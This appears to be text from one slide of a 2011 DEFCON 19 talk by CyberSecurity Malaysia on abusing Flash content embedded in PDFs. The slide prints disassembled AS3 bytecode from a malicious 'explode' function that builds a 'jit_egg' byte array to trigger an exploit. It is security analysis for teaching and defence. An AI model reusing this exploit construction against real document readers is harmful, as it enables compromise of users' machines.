 [4] Abusing PDF Media Rich
Abusing “media rich”
Flash analysis
– Flash AS2/3 bytecode is human readable/understandable
function explode():* /* disp_id 3*/
{
// local_count=2 max_scope=1 max_stack=3 code_len=3546
0 getlocal0
1 pushscope
2 findpropstrict flash.display::Loader
4 constructprop flash.display::Loader (0)
7 coerce_a
8 setlocal 1
10 getlocal 0
12 findpropstrict flash.utils::ByteArray
14 constructprop flash.utils::ByteArray (0)
17 setproperty jit_egg
19 getlocal 0
21 getproperty jit_egg
23 getlex flash.utils::Endian
25 getproperty LITTLE_ENDIAN
27 setproperty endian
29 getlocal 0
31 getproperty jit_egg
33 pushdouble 3970146224
36 callpropvoid writeInt (1)
Function to trigger
exploit via another
flash file
Securing Our Cyberspace
Copyright © 2011 CyberSecurity Malaysia
CyberSecurity
MALAYSIA
MOSTI
DEFCON
19